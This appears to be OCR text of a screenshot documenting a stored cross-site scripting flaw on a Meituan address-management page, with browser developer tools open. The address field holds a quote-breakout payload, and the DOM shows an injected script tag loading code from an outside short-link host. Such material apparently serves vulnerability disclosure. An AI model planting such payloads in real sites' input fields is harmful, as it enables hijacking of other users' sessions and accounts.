 收货地址管理 - Google Chrome
收货地址管理
i.meituan.com/account/address?cevent=imt%2Faccount%2Fmyinfo%2Faddress
收货地址管理
导航
添加新地址
姓名：test
手机：186****5678
省市：北京 北京
地址：东城区 '">
邮编：100101
编辑
删除
退出登录
城市:
北京
javascript:history.back()
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
<div class="address-container">
<div class="kv-line">…</div>
<div class="kv-line">…</div>
<div class="kv-line">…</div>
<div class="kv-line">
<h6>地址：</h6>
<p>
"东城区 '">"
<script src="http://t.cn/ "></script>
</p>
</div>
<div class="kv-line">…</div>
</div>
Styles Computed Event Listeners »
element.style {
}
.kv-line>.kv-v, .kv-line>p { eve.42cb1a00.css:1
display: block;
-webkit-box-flex: 1;
-moz-box-flex: 1;
-ms-flex: 1;
}
p, h6 { eve.42cb1a00.css:1
line-height: 1.41;
text-align: justify;
html body#account dl.list dd.address-wrapper.dd-padding div.address-container div.kv-line p
Find in Styles
Console Search Emulation Rendering